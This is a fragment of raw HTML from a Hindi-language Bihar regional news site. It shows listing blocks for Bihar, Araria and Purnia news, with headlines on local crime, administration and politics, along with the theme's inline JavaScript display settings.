\u0938\u093e\u0925","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_16"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_155_3_697292a665e9c   " data-unique="jnews_module_155_3_697292a665e9c">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Bihar News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23642"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया &#8211; नरपतगंज में रिश्वतखोर राजस्व कर्मचारी गिरफ्तार, 15 हजार लेते रंगे हाथ पकड़ा गया" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23642">अररिया &#8211; नरपतगंज में रिश्वतखोर राजस्व कर्मचारी गिरफ्तार, 15 हजार लेते रंगे हाथ पकड़ा गया</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23642" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23529"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया &#8211; नरपतगंज एसबीआई एटीएम चोरी मामले की तकनीकी जांच, थाने में मामला दर्ज" sizes="(max-width: 350px) 100vw, 350px" data-full-width="980" data-full-height="720" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260110-WA0029-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260110-WA0029-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260110-WA0029-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260110-WA0029-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23529">अररिया &#8211; नरपतगंज एसबीआई एटीएम चोरी मामले की तकनीकी जांच, थाने में मामला दर्ज</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23529" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23525"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया &#8211; कार्यकाल के अंत में एसपी अंजनी कुमार ने साझा की उपलब्धियां, पुलिसिंग की दिखाई सख्त तस्वीर" sizes="(max-width: 350px) 100vw, 350px" data-full-width="640" data-full-height="480" data-src="https://najarianews.in/wp-content/uploads/2026/01/images-5-350x250.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/images-5-350x250.jpeg 350w, https://najarianews.in/wp-content/uploads/2026/01/images-5-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23525">अररिया &#8211; कार्यकाल के अंत में एसपी अंजनी कुमार ने साझा की उपलब्धियां, पुलिसिंग की दिखाई सख्त तस्वीर</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23525" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23475"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया &#8211; अररिया निबंधन कार्यालय कूटकृत कांड का खुलासा" sizes="(max-width: 350px) 100vw, 350px" data-full-width="2560" data-full-height="1152" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG20260108123908-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG20260108123908-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/IMG20260108123908-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/IMG20260108123908-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG20260108123908-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23475">अररिया &#8211; अररिया निबंधन कार्यालय कूटकृत कांड का खुलासा</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23475" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23472"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया &#8211; मासूम से दरिंदगी मामले में प्रेस वार्ता" sizes="(max-width: 350px) 100vw, 350px" data-full-width="640" data-full-height="480" data-src="https://najarianews.in/wp-content/uploads/2026/01/images-6-350x250.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/images-6-350x250.jpeg 350w, https://najarianews.in/wp-content/uploads/2026/01/images-6-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23472">अररिया &#8211; मासूम से दरिंदगी मामले में प्रेस वार्ता</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23472" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23467"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया &#8211; साइबर ठगी गिरोह का भंडाफोड़, 5 गिरफ्तार" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1886" data-full-height="1080" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG_20260108_175000-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG_20260108_175000-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260108_175000-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260108_175000-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260108_175000-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23467">अररिया &#8211; साइबर ठगी गिरोह का भंडाफोड़, 5 गिरफ्तार</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23467" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_155_3_697292a665e9c = {"header_icon":"","first_title":"Bihar News","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":"","exclude_post":"","include_category":"73","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"8","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_155_4_697292a667fcf vc_custom_1706161381011  " data-unique="jnews_module_155_4_697292a667fcf">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Araria News</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23693"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर" sizes="(max-width: 350px) 100vw, 350px" data-full-width="598" data-full-height="334" data-src="https://najarianews.in/wp-content/uploads/2026/01/Capture-1-350x250.png" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/Capture-1-350x250.png 350w, https://najarianews.in/wp-content/uploads/2026/01/Capture-1-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23693">सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23693"><i class="fa fa-clock-o"></i> January 20, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23693" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>संजय कुमार संवाददाता पलासी अररिया पलासी थाना परिसर में मंगलवार को सरस्वती पूजा को शांतिपूर्ण वातावरण में सम्पन्न कराने को...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23674"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया में भाजपा कार्यकर्ताओं ने मनाया ऐतिहासिक क्षण, मिठाई बांटकर जताई खुशी" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1536" data-full-height="1536" data-src="https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/1ec80bf4-1cfc-4262-92ee-fed7e004b063-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23674">अररिया में भाजपा कार्यकर्ताओं ने मनाया ऐतिहासिक क्षण, मिठाई बांटकर जताई खुशी</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23674"><i class="fa fa-clock-o"></i> January 20, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23674" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>नजरिया न्यूज़, अररिया। बिहार के लाल के विश्व की सबसे बड़ी राजनीतिक पार्टी भारतीय जनता पार्टी के राष्ट्रीय अध्यक्ष पद...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23672"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23672">22, 28 एवं 29 जनवरी को तीन पंचायतों में ‘जनता के दरबार में जिलाधिकारी’ कार्यक्रम किया जाएगा आयोजन</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23672"><i class="fa fa-clock-o"></i> January 20, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23672" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>नजरिया न्यूज़, अररिया। सरकार के विभिन्न लोक कल्याणकारी योजनाओं तथा आम जनों को इन योजनाओं का समुचित लाभ, साथ ही...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                
            </div>
					
					<script>var jnews_module_155_4_697292a667fcf = {"header_icon":"","first_title":"Araria News","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":"","exclude_post":"","include_category":"72","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":".vc_custom_1706161381011{border-top-width: 2px !important;padding-top: 30px !important;border-top-color: #eeeeee !important;border-top-style: solid !important;}","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_155_5_697292a669b41   " data-unique="jnews_module_155_5_697292a669b41">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Purnia News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=22052"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="750" height="375" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="जन सुराज सिर्फ एक पार्टी नहीं, लोगों की आवाज़ :- अमोद कुमार मंडल" sizes="(max-width: 750px) 100vw, 750px" data-full-width="1280" data-full-height="722" data-src="https://najarianews.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-21.42.59-750x375.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-21.42.59-750x375.jpeg 750w, https://najarianews.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-21.42.59-360x180.jpeg 360w, https://najarianews.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-21.42.59-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=22052">जन सुराज सिर्फ एक पार्टी नहीं, लोगों की आवाज़ :- अमोद कुमार मंडल</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=22052"><i class="fa fa-clock-o"></i> October 16, 2025</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_155_5_697292a669b41 = {"header_icon":"","first_title":"Purnia News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","included_only":"","exclude_post":"","include_category":"81","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_155_6_697292a66a66f   " data-unique="jnews_module_155_6_697292a66a66f">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23703"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1599" data-full-height="899" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23703">दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=6">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23703"><i class="fa fa-clock-o"></i> January 21, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23703" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>नजरिया/कुशेश्वरस्थान।  उच्च विद्यालय के खेल मैदान में पर्यटन विभाग, बिहार सरकार द्वारा बनाए जा रहे जी–2 प्लस विवाह भवन के...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23698"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23698">एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23698"><i class="fa fa-clock-o"></i> January 20, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23698" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>-कम दवा खाने वाले 104 गांवों पर स्वास्थ्य विभाग की विशेष नजर ​मुजफ्फरपुर: मंगलवार को सदर अस्पताल सभागार में फाइलेरिया...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_155_6_697292a66a66f = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_